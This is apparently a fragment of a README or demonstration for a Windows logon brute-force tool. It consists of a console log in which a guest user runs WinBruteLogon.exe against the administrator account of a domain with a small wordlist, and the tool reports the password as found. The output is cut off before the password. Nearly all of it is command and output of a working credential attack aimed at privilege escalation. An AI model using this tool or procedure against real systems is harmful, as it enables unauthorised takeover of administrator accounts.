 C:\Users\Public\Documents\win-brute-logon-master\win-brute-logon-master\Win64\Release>whoami
pc1\guestuser
C:\Users\Public\Documents\win-brute-logon-master\win-brute-logon-master\Win64\Release>WinBruteLogon.exe -v -d laobai.com -u administrator -w 1.txt
[ .. ] Load 1.txt file in memory...
[DONE] 4 passwords loaded.
[INFO] 2 cores are available
[ .. ] Create 2 threads...
[INFO] New "TWorker" Thread created with id=7108, handle=324
[INFO] New "TWorker" Thread created with id=10372, handle=420
[DONE] Done.
[ OK ] Password for username=[administrator] and domain=[laobai.com] found = [
[ !! ] You should implement lockdown policy and follow guidelines to create a secure account password!
[ .. ] Finalize and close worker threads...
[INFO] "TWorkers"(id=7108, handle=324) Thread successfully terminated.
[INFO] "TWorkers"(id=10372, handle=420) Thread successfully terminated.
[DONE] Done.
[INFO] Ellapsed Time : 00:00:01